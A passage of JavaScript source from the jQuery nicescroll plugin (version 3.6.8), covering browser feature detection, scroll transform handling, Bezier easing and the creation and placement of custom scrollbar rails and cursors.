    railpadding: {
      top: 0,
      right: 0,
      left: 0,
      bottom: 0
    },
    disableoutline: true,
    horizrailenabled: true,
    railalign: "right",
    railvalign: "bottom",
    enabletranslate3d: true,
    enablemousewheel: true,
    enablekeyboard: true,
    smoothscroll: true,
    sensitiverail: true,
    enablemouselockapi: true,
    //      cursormaxheight:false,
    cursorfixedheight: false,
    directionlockdeadzone: 6,
    hidecursordelay: 400,
    nativeparentscrolling: true,
    enablescrollonselection: true,
    overflowx: true,
    overflowy: true,
    cursordragspeed: 0.3,
    rtlmode: "auto",
    cursordragontouch: false,
    oneaxismousemode: "auto",
    scriptpath: getScriptPath(),
    preventmultitouchscrolling: true,
    disablemutationobserver:false
  };

  var browserdetected = false;

  var getBrowserDetection = function() {

    if (browserdetected) return browserdetected;

    var _el = document.createElement('DIV'),
        _style = _el.style,
        _agent = navigator.userAgent,
        _platform = navigator.platform,
        d = {};

    d.haspointerlock = "pointerLockElement" in document || "webkitPointerLockElement" in document || "mozPointerLockElement" in document;

    d.isopera = ("opera" in window); // 12-
    d.isopera12 = (d.isopera && ("getUserMedia" in navigator));
    d.isoperamini = (Object.prototype.toString.call(window.operamini) === "[object OperaMini]");

    d.isie = (("all" in document) && ("attachEvent" in _el) && !d.isopera); //IE10-
    d.isieold = (d.isie && !("msInterpolationMode" in _style)); // IE6 and older
    d.isie7 = d.isie && !d.isieold && (!("documentMode" in document) || (document.documentMode == 7));
    d.isie8 = d.isie && ("documentMode" in document) && (document.documentMode == 8);
    d.isie9 = d.isie && ("performance" in window) && (document.documentMode == 9);
    d.isie10 = d.isie && ("performance" in window) && (document.documentMode == 10);
    d.isie11 = ("msRequestFullscreen" in _el) && (document.documentMode >= 11); // IE11+
    d.isieedge12 = (navigator.userAgent.match(/Edge\/12\./));  // IE Edge 12
    d.isieedge = ("msOverflowStyle" in _el);  // IE Edge
    d.ismodernie = d.isie11 || d.isieedge;
    
    d.isie9mobile = /iemobile.9/i.test(_agent); //wp 7.1 mango
    if (d.isie9mobile) d.isie9 = false;
    d.isie7mobile = (!d.isie9mobile && d.isie7) && /iemobile/i.test(_agent); //wp 7.0

    d.ismozilla = ("MozAppearance" in _style);

    d.iswebkit = ("WebkitAppearance" in _style);

    d.ischrome = ("chrome" in window);
    d.ischrome38 = (d.ischrome && ("touchAction" in _style)); // behavior changed in touch emulation    
    d.ischrome22 = (!d.ischrome38)&&(d.ischrome && d.haspointerlock);
    d.ischrome26 = (!d.ischrome38)&&(d.ischrome && ("transition" in _style)); // issue with transform detection (maintain prefix)
    
    d.cantouch = ("ontouchstart" in document.documentElement) || ("ontouchstart" in window); // with detection for Chrome Touch Emulation    
    d.hasw3ctouch = (window.PointerEvent || false) && ((navigator.MaxTouchPoints > 0)||(navigator.msMaxTouchPoints > 0)); //IE11 pointer events, following W3C Pointer Events spec
    d.hasmstouch = (!d.hasw3ctouch)&&(window.MSPointerEvent || false); // IE10 pointer events

    d.ismac = /^mac$/i.test(_platform);
    
    d.isios = (d.cantouch && /iphone|ipad|ipod/i.test(_platform));
    d.isios4 = ((d.isios) && !("seal" in Object));
    d.isios7 = ((d.isios)&&("webkitHidden" in document));  //iOS 7+
    d.isios8 = ((d.isios)&&("hidden" in document));  //iOS 8+

    d.isandroid = (/android/i.test(_agent));

    d.haseventlistener = ("addEventListener" in _el);
    
    d.trstyle = false;
    d.hastransform = false;
    d.hastranslate3d = false;
    d.transitionstyle = false;
    d.hastransition = false;
    d.transitionend = false;

    var a;
    var check = ['transform', 'msTransform', 'webkitTransform', 'MozTransform', 'OTransform'];    
    for (a = 0; a < check.length; a++) {
      if (_style[check[a]] !== undefined) {
        d.trstyle = check[a];
        break;
      }
    }
    d.hastransform = (!!d.trstyle);
    if (d.hastransform) {
      _style[d.trstyle] = "translate3d(1px,2px,3px)";
      d.hastranslate3d = /translate3d/.test(_style[d.trstyle]);
    }

    d.transitionstyle = false;
    d.prefixstyle = '';
    d.transitionend = false;
    check = ['transition', 'webkitTransition', 'msTransition', 'MozTransition', 'OTransition', 'OTransition', 'KhtmlTransition'];
    var prefix = ['', '-webkit-', '-ms-', '-moz-', '-o-', '-o', '-khtml-'];
    var evs = ['transitionend', 'webkitTransitionEnd', 'msTransitionEnd', 'transitionend', 'otransitionend', 'oTransitionEnd', 'KhtmlTransitionEnd'];
    for (a = 0; a < check.length; a++) {
      if (check[a] in _style) {
        d.transitionstyle = check[a];
        d.prefixstyle = prefix[a];
        d.transitionend = evs[a];
        break;
      }
    }
    if (d.ischrome26) {  // always use prefix
      d.prefixstyle = prefix[1];
    }

    d.hastransition = (d.transitionstyle);

    function detectCursorGrab() {
      var lst = ['grab','-webkit-grab', '-moz-grab'];
      if ((d.ischrome && !d.ischrome38) || d.isie) lst = []; // force setting for IE returns false positive and chrome cursor bug
      for (var a = 0; a < lst.length; a++) {
        var p = lst[a];
        _style.cursor = p;
        if (_style.cursor == p) return p;
      }
      return 'url(//patriciaportfolio.googlecode.com/files/openhand.cur),n-resize'; // thank you google for custom cursor!
    }
    d.cursorgrabvalue = detectCursorGrab();

    d.hasmousecapture = ("setCapture" in _el);

    d.hasMutationObserver = (ClsMutationObserver !== false);

    _el = null; //memory released

    browserdetected = d;

    return d;
  };

  var NiceScrollClass = function(myopt, me) {

    var self = this;

    this.version = '3.6.8';
    this.name = 'nicescroll';

    this.me = me;

    this.opt = {
      doc: $("body"),
      win: false
    };

    $.extend(this.opt, _globaloptions);  // clone opts

    // Options for internal use
    this.opt.snapbackspeed = 80;

    if (myopt || false) {
      for (var a in self.opt) {
        if (myopt[a] !== undefined) self.opt[a] = myopt[a];
      }
    }

    if (self.opt.disablemutationobserver) ClsMutationObserver = false;
    
    this.doc = self.opt.doc;
    this.iddoc = (this.doc && this.doc[0]) ? this.doc[0].id || '' : '';
    this.ispage = /^BODY|HTML/.test((self.opt.win) ? self.opt.win[0].nodeName : this.doc[0].nodeName);
    this.haswrapper = (self.opt.win !== false);
    this.win = self.opt.win || (this.ispage ? $(window) : this.doc);
    this.docscroll = (this.ispage && !this.haswrapper) ? $(window) : this.win;
    this.body = $("body");
    this.viewport = false;

    this.isfixed = false;

    this.iframe = false;
    this.isiframe = ((this.doc[0].nodeName == 'IFRAME') && (this.win[0].nodeName == 'IFRAME'));

    this.istextarea = (this.win[0].nodeName == 'TEXTAREA');

    this.forcescreen = false; //force to use screen position on events

    this.canshowonmouseevent = (self.opt.autohidemode != "scroll");

    // Events jump table    
    this.onmousedown = false;
    this.onmouseup = false;
    this.onmousemove = false;
    this.onmousewheel = false;
    this.onkeypress = false;
    this.ongesturezoom = false;
    this.onclick = false;

    // Nicescroll custom events
    this.onscrollstart = false;
    this.onscrollend = false;
    this.onscrollcancel = false;

    this.onzoomin = false;
    this.onzoomout = false;

    // Let's start!  
    this.view = false;
    this.page = false;

    this.scroll = {
      x: 0,
      y: 0
    };
    this.scrollratio = {
      x: 0,
      y: 0
    };
    this.cursorheight = 20;
    this.scrollvaluemax = 0;

    // http://dev.w3.org/csswg/css-writing-modes-3/#logical-to-physical
    // http://dev.w3.org/csswg/css-writing-modes-3/#svg-writing-mode
    if (this.opt.rtlmode == "auto") {
      var target = this.win[0] == window ? this.body : this.win;
      var writingMode = target.css("writing-mode") || target.css("-webkit-writing-mode") || target.css("-ms-writing-mode") || target.css("-moz-writing-mode");

      if (writingMode == "horizontal-tb" || writingMode == "lr-tb" || writingMode == "") {
        this.isrtlmode = (target.css("direction") == "rtl");
        this.isvertical = false;
      } else {
        this.isrtlmode = (writingMode == "vertical-rl" || writingMode == "tb" || writingMode == "tb-rl" || writingMode == "rl-tb");
        this.isvertical = (writingMode == "vertical-rl" || writingMode == "tb" || writingMode == "tb-rl");
      }
    } else {
      this.isrtlmode = (this.opt.rtlmode === true);
      this.isvertical = false;
    }
    //    this.checkrtlmode = false;
    
    this.scrollrunning = false;

    this.scrollmom = false;

    this.observer        = false;  // observer div changes
    this.observerremover = false;  // observer on parent for remove detection
    this.observerbody    = false;  // observer on body for position change

    do {
      this.id = "ascrail" + (ascrailcounter++);
    } while (document.getElementById(this.id));

    this.rail = false;
    this.cursor = false;
    this.cursorfreezed = false;
    this.selectiondrag = false;

    this.zoom = false;
    this.zoomactive = false;

    this.hasfocus = false;
    this.hasmousefocus = false;

    this.visibility = true;
    this.railslocked = false;  // locked by resize
    this.locked = false;  // prevent lost of locked status sets by user
    this.hidden = false; // rails always hidden
    this.cursoractive = true; // user can interact with cursors

    this.wheelprevented = false; //prevent mousewheel event

    this.overflowx = self.opt.overflowx;
    this.overflowy = self.opt.overflowy;

    this.nativescrollingarea = false;
    this.checkarea = 0;

    this.events = []; // event list for unbind

    this.saved = {};  // style saved

    this.delaylist = {};
    this.synclist = {};

    this.lastdeltax = 0;
    this.lastdeltay = 0;

    this.detected = getBrowserDetection();

    var cap = $.extend({}, this.detected);

    this.canhwscroll = (cap.hastransform && self.opt.hwacceleration);
    this.ishwscroll = (this.canhwscroll && self.haswrapper);

    if (!this.isrtlmode) {
      this.hasreversehr = false;
    } else if (this.isvertical) { // RTL mode with reverse horizontal axis
      this.hasreversehr = !(cap.iswebkit || cap.isie || cap.isie11);
    } else {
      this.hasreversehr = !(cap.iswebkit || (cap.isie && !cap.isie10 && !cap.isie11));
    }

    this.istouchcapable = false; // desktop devices with touch screen support

    //## Check WebKit-based desktop with touch support
    //## + Firefox 18 nightly build (desktop) false positive (or desktop with touch support)
    
    if (!cap.cantouch && (cap.hasw3ctouch||cap.hasmstouch)) {  // desktop device with multiple input
      this.istouchcapable = true;
    } else if (cap.cantouch && !cap.isios && !cap.isandroid && (cap.iswebkit || cap.ismozilla)) {
      this.istouchcapable = true;
//      cap.cantouch = false; // parse normal desktop events
    }

    //## disable MouseLock API on user request
    if (!self.opt.enablemouselockapi) {
      cap.hasmousecapture = false;
      cap.haspointerlock = false;
    }

/* deprecated
    this.delayed = function(name, fn, tm, lazy) {
    };
*/    

/*
    this.debounced = function(name, fn, tm) {
		if (!self) return;
      var dd = self.delaylist[name];
      self.delaylist[name] = fn;
      if (!dd) {
        self.debouncedelayed =  setTimeout(function() {
					if (!self) return;
          var fn = self.delaylist[name];
          self.delaylist[name] = false;
          fn.call(self);
        }, tm);
      }
    };
*/

		this.debounced = function(name, fn, tm) {
      if (!self) return;
			var dd = self.delaylist[name]||false;
			if (!dd) {
				fn.call(self);				
				self.delaylist[name] = {
					h: setAnimationFrame(function(){
						self.delaylist[name].fn.call(self);
					  self.delaylist[name] = false;	
					}, tm)
				};				
			}			
			self.delaylist[name].fn = fn;				
		};

    var _onsync = false;

    this.synched = function(name, fn) {

      function requestSync() {
        if (_onsync) return;
        setAnimationFrame(function() {
          if (!self) return;
          _onsync = false;
          for (var nn in self.synclist) {
            var fn = self.synclist[nn];
            if (fn) fn.call(self);
            self.synclist[nn] = false;
          }
        });
        _onsync = true;
      }

      self.synclist[name] = fn;
      requestSync();
      return name;
    };

    this.unsynched = function(name) {
      if (self.synclist[name]) self.synclist[name] = false;
    };

    this.css = function(el, pars) { // save & set
      for (var n in pars) {
        self.saved.css.push([el, n, el.css(n)]);
        el.css(n, pars[n]);
      }
    };

    this.scrollTop = function(val) {
      return (val === undefined) ? self.getScrollTop() : self.setScrollTop(val);
    };

    this.scrollLeft = function(val) {
      return (val === undefined) ? self.getScrollLeft() : self.setScrollLeft(val);
    };

    // derived by by Dan Pupius www.pupius.net
    var BezierClass = function(st, ed, spd, p1, p2, p3, p4) {
    
      this.st = st;
      this.ed = ed;
      this.spd = spd;

      this.p1 = p1 || 0;
      this.p2 = p2 || 1;
      this.p3 = p3 || 0;
      this.p4 = p4 || 1;

      this.ts = (new Date()).getTime();
      this.df = this.ed - this.st;
    };
    BezierClass.prototype = {
      B2: function(t) {
        return 3 * t * t * (1 - t);
      },
      B3: function(t) {
        return 3 * t * (1 - t) * (1 - t);
      },
      B4: function(t) {
        return (1 - t) * (1 - t) * (1 - t);
      },
      getNow: function() {
        var nw = (new Date()).getTime();
        var pc = 1 - ((nw - this.ts) / this.spd);
        var bz = this.B2(pc) + this.B3(pc) + this.B4(pc);
        return (pc < 0) ? this.ed : this.st + Math.round(this.df * bz);
      },
      update: function(ed, spd) {
        this.st = this.getNow();
        this.ed = ed;
        this.spd = spd;
        this.ts = (new Date()).getTime();
        this.df = this.ed - this.st;
        return this;
      }
    };

    //derived from http://stackoverflow.com/questions/11236090/
    function getMatrixValues() {
      var tr = self.doc.css(cap.trstyle);
      if (tr && (tr.substr(0, 6) == "matrix")) {
        return tr.replace(/^.*\((.*)\)$/g, "$1").replace(/px/g, '').split(/, +/);
      }
      return false;
    }

    if (this.ishwscroll) {
      // hw accelerated scroll
      this.doc.translate = {
        x: 0,
        y: 0,
        tx: "0px",
        ty: "0px"
      };

      //this one can help to enable hw accel on ios6 http://indiegamr.com/ios6-html-hardware-acceleration-changes-and-how-to-fix-them/
      if (cap.hastranslate3d && cap.isios) this.doc.css("-webkit-backface-visibility", "hidden"); // prevent flickering http://stackoverflow.com/questions/3461441/      

      this.getScrollTop = function(last) {
        if (!last) {
          var mtx = getMatrixValues();
          if (mtx) return (mtx.length == 16) ? -mtx[13] : -mtx[5]; //matrix3d 16 on IE10
          if (self.timerscroll && self.timerscroll.bz) return self.timerscroll.bz.getNow();
        }
        return self.doc.translate.y;
      };

      this.getScrollLeft = function(last) {
        if (!last) {
          var mtx = getMatrixValues();
          if (mtx) return (mtx.length == 16) ? -mtx[12] : -mtx[4]; //matrix3d 16 on IE10
          if (self.timerscroll && self.timerscroll.bh) return self.timerscroll.bh.getNow();
        }
        return self.doc.translate.x;
      };

      this.notifyScrollEvent = function(el) {
        var e = document.createEvent("UIEvents");
        e.initUIEvent("scroll", false, true, window, 1);
        e.niceevent = true;
        el.dispatchEvent(e);
      };

      var cxscrollleft = (this.isrtlmode) ? 1 : -1;

      if (cap.hastranslate3d && self.opt.enabletranslate3d) {
        this.setScrollTop = function(val, silent) {
          self.doc.translate.y = val;
          self.doc.translate.ty = (val * -1) + "px";
          self.doc.css(cap.trstyle, "translate3d(" + self.doc.translate.tx + "," + self.doc.translate.ty + ",0px)");
          if (!silent) self.notifyScrollEvent(self.win[0]);
        };
        this.setScrollLeft = function(val, silent) {
          self.doc.translate.x = val;
          self.doc.translate.tx = (val * cxscrollleft) + "px";
          self.doc.css(cap.trstyle, "translate3d(" + self.doc.translate.tx + "," + self.doc.translate.ty + ",0px)");
          if (!silent) self.notifyScrollEvent(self.win[0]);
        };
      } else {
        this.setScrollTop = function(val, silent) {
          self.doc.translate.y = val;
          self.doc.translate.ty = (val * -1) + "px";
          self.doc.css(cap.trstyle, "translate(" + self.doc.translate.tx + "," + self.doc.translate.ty + ")");
          if (!silent) self.notifyScrollEvent(self.win[0]);
        };
        this.setScrollLeft = function(val, silent) {
          self.doc.translate.x = val;
          self.doc.translate.tx = (val * cxscrollleft) + "px";
          self.doc.css(cap.trstyle, "translate(" + self.doc.translate.tx + "," + self.doc.translate.ty + ")");
          if (!silent) self.notifyScrollEvent(self.win[0]);
        };
      }
    } else {
      // native scroll
      this.getScrollTop = function() {
        return self.docscroll.scrollTop();
      };
      this.setScrollTop = function(val) {
        return setTimeout(function() {(self)&&self.docscroll.scrollTop(val)}, 1);
      };
      this.getScrollLeft = function() {
        var val;
        if (!self.hasreversehr) {
          val = self.docscroll.scrollLeft();
        } else if (self.detected.ismozilla) {
          val = self.page.maxw - Math.abs(self.docscroll.scrollLeft());
        } else {
          val = self.page.maxw - self.docscroll.scrollLeft();
        }
        return val;
      };
      this.setScrollLeft = function(val) {
        return setTimeout(function() {
          if (!self) return;
					if (self.hasreversehr) {
						if (self.detected.ismozilla) {
							val = -(self.page.maxw - val);
						} else {
							val = self.page.maxw - val;
						}
					}
					return self.docscroll.scrollLeft(val);
				}, 1);					
      };
    }

    this.getTarget = function(e) {
      if (!e) return false;
      if (e.target) return e.target;
      if (e.srcElement) return e.srcElement;
      return false;
    };

    this.hasParent = function(e, id) {
      if (!e) return false;
      var el = e.target || e.srcElement || e || false;
      while (el && el.id != id) {
        el = el.parentNode || false;
      }
      return (el !== false);
    };

    function getZIndex() {
      var dom = self.win;
      if ("zIndex" in dom) return dom.zIndex(); // use jQuery UI method when available
      while (dom.length > 0) {
        if (dom[0].nodeType == 9) return false;
        var zi = dom.css('zIndex');
        if (!isNaN(zi) && zi != 0) return parseInt(zi);
        dom = dom.parent();
      }
      return false;
    }

    //inspired by http://forum.jquery.com/topic/width-includes-border-width-when-set-to-thin-medium-thick-in-ie
    var _convertBorderWidth = {
      "thin": 1,
      "medium": 3,
      "thick": 5
    };

    function getWidthToPixel(dom, prop, chkheight) {
      var wd = dom.css(prop);
      var px = parseFloat(wd);
      if (isNaN(px)) {
        px = _convertBorderWidth[wd] || 0;
        var brd = (px == 3) ? ((chkheight) ? (self.win.outerHeight() - self.win.innerHeight()) : (self.win.outerWidth() - self.win.innerWidth())) : 1; //DON'T TRUST CSS
        if (self.isie8 && px) px += 1;
        return (brd) ? px : 0;
      }
      return px;
    }

    this.getDocumentScrollOffset = function() {
      return {
        top: window.pageYOffset || document.documentElement.scrollTop,
        left: window.pageXOffset || document.documentElement.scrollLeft
      };
    };
    
    this.getOffset = function() {
      if (self.isfixed) {
        var ofs = self.win.offset();  // fix Chrome auto issue (when right/bottom props only)
        var scrl = self.getDocumentScrollOffset();
        ofs.top-=scrl.top;
        ofs.left-=scrl.left;
        return ofs;  
      }
      var ww = self.win.offset();
      if (!self.viewport) return ww;      
      var vp = self.viewport.offset();
      return {
        top: ww.top - vp.top,// + self.viewport.scrollTop(),
        left: ww.left - vp.left // + self.viewport.scrollLeft()
      };
    };

    this.updateScrollBar = function(len) {
        var pos, off;
      if (self.ishwscroll) {
        self.rail.css({  //**
          height: self.win.innerHeight() - (self.opt.railpadding.top + self.opt.railpadding.bottom)
        });
        if (self.railh) self.railh.css({  //**
          width: self.win.innerWidth() - (self.opt.railpadding.left + self.opt.railpadding.right)
        });
        
      } else {
        var wpos = self.getOffset();
        pos = {
          top: wpos.top,
          left: wpos.left - (self.opt.railpadding.left + self.opt.railpadding.right)
        };
        pos.top += getWidthToPixel(self.win, 'border-top-width', true);
        pos.left += (self.rail.align) ? self.win.outerWidth() - getWidthToPixel(self.win, 'border-right-width') - self.rail.width : getWidthToPixel(self.win, 'border-left-width');

        off = self.opt.railoffset;
        if (off) {
          if (off.top) pos.top += off.top;
          if (off.left) pos.left += off.left;
        }
        
        if (!self.railslocked) self.rail.css({
          top: pos.top,
          left: pos.left,
          height: ((len) ? len.h : self.win.innerHeight()) - (self.opt.railpadding.top + self.opt.railpadding.bottom)
        });

        if (self.zoom) {
          self.zoom.css({
            top: pos.top + 1,
            left: (self.rail.align == 1) ? pos.left - 20 : pos.left + self.rail.width + 4
          });
        }

        if (self.railh && !self.railslocked) {
          pos = {
            top: wpos.top,
            left: wpos.left
          };
          off = self.opt.railhoffset;
          if (off) {
            if (off.top) pos.top += off.top;
            if (off.left) pos.left += off.left;
          }
          var y = (self.railh.align) ? pos.top + getWidthToPixel(self.win, 'border-top-width', true) + self.win.innerHeight() - self.railh.height : pos.top + getWidthToPixel(self.win, 'border-top-width', true);
          var x = pos.left + getWidthToPixel(self.win, 'border-left-width');
          self.railh.css({
            top: y - (self.opt.railpadding.top + self.opt.railpadding.bottom),
            left: x,
            width: self.railh.width
          });
        }

      }
    };

    this.doRailClick = function(e, dbl, hr) {
      var fn, pg, cur, pos;

      if (self.railslocked) return;
      self.cancelEvent(e);

      if (dbl) {
        fn = (hr) ? self.doScrollLeft : self.doScrollTop;
        cur = (hr) ? ((e.pageX - self.railh.offset().left - (self.cursorwidth / 2)) * self.scrollratio.x) : ((e.pageY - self.rail.offset().top - (self.cursorheight / 2)) * self.scrollratio.y);
        fn(cur);
      } else {
        fn = (hr) ? self.doScrollLeftBy : self.doScrollBy;
        cur = (hr) ? self.scroll.x : self.scroll.y;
        pos = (hr) ? e.pageX - self.railh.offset().left : e.pageY - self.rail.offset().top;
        pg = (hr) ? self.view.w : self.view.h;
        fn((cur >= pos) ? pg: -pg);//   (cur >= pos) ? fn(pg): fn(-pg);
      }

    };

    self.hasanimationframe = (setAnimationFrame);
    self.hascancelanimationframe = (clearAnimationFrame);

    if (!self.hasanimationframe) {
      setAnimationFrame = function(fn) {
        return setTimeout(fn, 15 - Math.floor((+new Date()) / 1000) % 16);
      }; // 1000/60)};
      clearAnimationFrame = clearTimeout;
    } else if (!self.hascancelanimationframe) clearAnimationFrame = function() {
      self.cancelAnimationFrame = true;
    };

    this.init = function() {
    
      self.saved.css = [];
      
      if (cap.isie7mobile) return true; // SORRY, DO NOT WORK!
      if (cap.isoperamini) return true; // SORRY, DO NOT WORK!

      var _touchaction = (cap.isie10) ? '-ms-touch-action' : 'touch-action';
      if (cap.hasmstouch) self.css((self.ispage) ? $("html") : self.win, {
        _touchaction: 'none'
      });

      var _scrollyhidden =  (cap.ismodernie||cap.isie10) ? {'-ms-overflow-style':'none'} : {'overflow-y':'hidden'};  // IE is always a world apart!
      
      self.zindex = "auto";
      if (!self.ispage && self.opt.zindex == "auto") {
        self.zindex = getZIndex() || "auto";
      } else {
        self.zindex = self.opt.zindex;
      }

      if (!self.ispage && self.zindex != "auto" && self.zindex > globalmaxzindex) {
        globalmaxzindex = self.zindex;
      }

      if (self.isie && self.zindex == 0 && self.opt.zindex == "auto") { // fix IE auto == 0
        self.zindex = "auto";
      }

      if (!self.ispage || (!cap.cantouch && !cap.isieold && !cap.isie9mobile)) {

        var cont = self.docscroll;
        if (self.ispage) cont = (self.haswrapper) ? self.win : self.doc;

        if (!cap.isie9mobile) self.css(cont, _scrollyhidden);

        if (self.ispage && cap.isie7) {
          if (self.doc[0].nodeName == 'BODY') self.css($("html"), {
            'overflow-y': 'hidden'
          }); //IE7 double scrollbar issue
          else if (self.doc[0].nodeName == 'HTML') self.css($("body"), _scrollyhidden); //IE7 double scrollbar issue
        }

        if (cap.isios && !self.ispage && !self.haswrapper) self.css($("body"), {
          "-webkit-overflow-scrolling": "touch"
        }); //force hw acceleration

        var cursor = $(document.createElement('div'));
        cursor.css({
          position: "relative",
          top: 0,
          "float": "right",
          width: self.opt.cursorwidth,
          height: 0,
          'background-color': self.opt.cursorcolor,
          border: self.opt.cursorborder,
          'background-clip': 'padding-box',
          '-webkit-border-radius': self.opt.cursorborderradius,
          '-moz-border-radius': self.opt.cursorborderradius,
          'border-radius': self.opt.cursorborderradius
        });

        cursor.hborder = parseFloat(cursor.outerHeight() - cursor.innerHeight());
        
        cursor.addClass('nicescroll-cursors');
        
        self.cursor = cursor;

        var rail = $(document.createElement('div'));
        rail.attr('id', self.id);
        rail.addClass('nicescroll-rails nicescroll-rails-vr');

        var v, a, kp = ["left","right","top","bottom"];  //**
        for (var n in kp) {
          a = kp[n];
          v = self.opt.railpadding[a];
          (v) ? rail.css("padding-"+a,v+"px") : self.opt.railpadding[a] = 0;
        }

        rail.append(cursor);

        rail.width = Math.max(parseFloat(self.opt.cursorwidth), cursor.outerWidth());
        rail.css({
          width: rail.width + "px",
          zIndex: self.zindex,
          background: self.opt.background,
          cursor: "default"
        });

        rail.visibility = true;
        rail.scrollable = true;

        rail.align = (self.opt.railalign == "left") ? 0 : 1;

        self.rail = rail;

        self.rail.drag = false;

        var zoom = false;
        if (self.opt.boxzoom && !self.ispage && !cap.isieold) {
          zoom = document.createElement('div');

          self.bind(zoom, "click", self.doZoom);
          self.bind(zoom, "mouseenter", function() {
            self.zoom.css('opacity', self.opt.cursoropacitymax);
          });
          self.bind(zoom, "mouseleave", function() {
            self.zoom.css('opacity', self.opt.cursoropacitymin);
          });

          self.zoom = $(zoom);
          self.zoom.css({
            cursor: "pointer",
            zIndex: self.zindex,
            backgroundImage: 'url(' + self.opt.scriptpath + 'zoomico.png)',
            height: 18,
            width: 18,
            backgroundPosition: '0px 0px'
          });
          if (self.opt.dblclickzoom) self.bind(self.win, "dblclick", self.doZoom);
          if (cap.cantouch && self.opt.gesturezoom) {
            self.ongesturezoom = function(e) {
              if (e.scale > 1.5) self.doZoomIn(e);
              if (e.scale < 0.8) self.doZoomOut(e);
              return self.cancelEvent(e);
            };
            self.bind(self.win, "gestureend", self.ongesturezoom);
          }
        }

        // init HORIZ

        self.railh = false;
        var railh;

        if (self.opt.horizrailenabled) {

          self.css(cont, {
            overflowX: 'hidden'
          });

          var cursor = $(document.createElement('div'));
          cursor.css({
            position: "absolute",
            top: 0,
            height: self.opt.cursorwidth,
            width: 0,
            backgroundColor: self.opt.cursorcolor,
            border: self.opt.cursorborder,
            backgroundClip: 'padding-box',
            '-webkit-border-radius': self.opt.cursorborderradius,
            '-moz-border-radius': self.opt.cursorborderradius,
            'border-radius': self.opt.cursorborderradius
          });

          if (cap.isieold) cursor.css('overflow', 'hidden');  //IE6 horiz scrollbar issue
          
          cursor.wborder = parseFloat(cursor.outerWidth() - cursor.innerWidth());
          
          cursor.addClass('nicescroll-cursors');
          
          self.cursorh = cursor;

          railh = $(document.createElement('div'));
          railh.attr('id', self.id + '-hr');
          railh.addClass('nicescroll-rails nicescroll-rails-hr');
          railh.height = Math.max(parseFloat(self.opt.cursorwidth), cursor.outerHeight());
          railh.css({
            height: railh.height + "px",
            'zIndex': self.zindex,
            "background": self.opt.background
          });

          railh.append(cursor);

          railh.visibility = true;
          railh.scrollable = true;

          railh.align = (self.opt.railvalign == "top") ? 0 : 1;

          self.railh = railh;

          self.railh.drag = false;

        }

        //        

        if (self.ispage) {
          rail.css({
            position: "fixed",
            top: 0,
            height: "100%"
          });
          (rail.align) ? rail.css({
            right: 0
          }): rail.css({
            left: 0
          });
          self.body.append(rail);
          if (self.railh) {
            railh.css({
              position: "fixed",
              left: 0,
              width: "100%"
            });
            (railh.align) ? railh.css({
              bottom: 0
            }): railh.css({
              top: 0
            });
            self.body.append(railh);
          }
        } else {
          if (self.ishwscroll) {
            if (self.win.css('position') == 'static') self.css(self.win, {
              'position': 'relative'
            });
            var bd = (self.win[0].nodeName == 'HTML') ? self.body : self.win;
            $(bd).scrollTop(0).scrollLeft(0);  // fix rail position if content already scrolled
            if (self.zoom) {
              self.zoom.css({
                position: "absolute",
                top: 1,
                right: 0,
                "margin-right": rail.width + 4
              });
              bd.append(self.zoom);
            }
            rail.css({
              position: "absolute",
              top: 0
            });
            (rail.align) ? rail.css({
              right: 0
            }): rail.css({
              left: 0
            });
            bd.append(rail);
            if (railh) {
              railh.css({
                position: "absolute",
                left: 0,
                bottom: 0
              });
              (railh.align) ? railh.css({
                bottom: 0
              }): railh.css({
                top: 0
              });
              bd.append(railh);
            }
          } else {
            self.isfixed = (self.win.css("position") == "fixed");
            var rlpos = (self.isfixed) ? "fixed" : "absolute";

            if (!self.isfixed) self.viewport = self.getViewport(self.win[0]);
            if (self.viewport) {
              self.body = self.viewport;
              if ((/fixed|absolute/.test(self.viewport.css("position"))) == false) self.css(self.viewport, {
                "position": "relative"
              });
            }

            rail.css({
              position: rlpos
            });
            if (self.zoom) self.zoom.css({
              position: rlpos
            });
            self.updateScrollBar();
            self.body.append(rail);
            if (self.zoom) self.body.append(self.zoom);
            if (self.railh) {
              railh.css({
                position: rlpos
              });
              self.body.append(railh);
            }
          }

          if (cap.isios) self.css(self.win, {
            '-webkit-tap-highlight-color': 'rgba(0,0,0,0)',
            '-webkit-touch-callout': 'none'
          }); // prevent grey layer on click

          if (cap.isie && self.opt.disableoutline) self.win.attr("hideFocus", "true"); // IE, prevent dotted rectangle on focused div
          if (cap.iswebkit && self.opt.disableoutline) self.win.css('outline', 'none');  // Webkit outline
          //if (cap.isopera&&self.opt.disableoutline) self.win.css({"outline":"0"});  // Opera 12- to test [TODO]

        }

        if (self.opt.autohidemode === false) {
          self.autohidedom = false;
          self.rail.css({
            opacity: self.opt.cursoropacitymax
          });
          if (self.railh) self.railh.css({
            opacity: self.opt.cursoropacitymax
          });
        } else if ((self.opt.autohidemode === true) || (self.opt.autohidemode === "leave")) {
          self.autohidedom = $().add(self.rail);
          if (cap.isie8) self.autohidedom = self.autohidedom.add(self.cursor);
          if (self.railh) self.autohidedom = self.autohidedom.add(self.railh);
          if (self.railh && cap.isie8) self.autohidedom = self.autohidedom.add(self.cursorh);
        } else if (self.opt.autohidemode == "scroll") {
          self.autohidedom = $().add(self.rail);
          if (self.railh) self.autohidedom = self.autohidedom.add(self.railh);
        } else if (self.opt.autohidemode == "cursor") {
          self.autohidedom = $().add(self.cursor);
          if (self.railh) self.autohidedom = self.autohidedom.add(self.cursorh);
        } else if (self.opt.autohidemode == "hidden") {
          self.autohidedom = false;
          self.hide();
          self.railslocked = false;
        }

        if (cap.isie9mobile) {

          self.scrollmom = new ScrollMomentumClass2D(self);

          self.onmangotouch = function() {
            var py = self.getScrollTop();
            var px = self.getScrollLeft();

            if ((py == self.scrollmom.lastscrolly) && (px == self.scrollmom.lastscrollx)) return true;

            var dfy = py - self.mangotouch.sy;
            var dfx = px - self.mangotouch.sx;
            var df = Math.round(Math.sqrt(Math.pow(dfx, 2) + Math.pow(dfy, 2)));
            if (df == 0) return;

            var dry = (dfy < 0) ? -1 : 1;
            var drx = (dfx < 0) ? -1 : 1;

            var tm = +new Date();
            if (self.mangotouch.lazy) clearTimeout(self.mangotouch.lazy);

            if (((tm - self.mangotouch.tm) > 80) || (self.mangotouch.dry != dry) || (self.mangotouch.drx != drx)) {
              self.scrollmom.stop();
              self.scrollmom.reset(px, py);
              self.mangotouch.sy = py;
              self.mangotouch.ly = py;
              self.mangotouch.sx = px;
              self.mangotouch.lx = px;
              self.mangotouch.dry = dry;
              self.mangotouch.drx = drx;
              self.mangotouch.tm = tm;
            } else {

              self.scrollmom.stop();
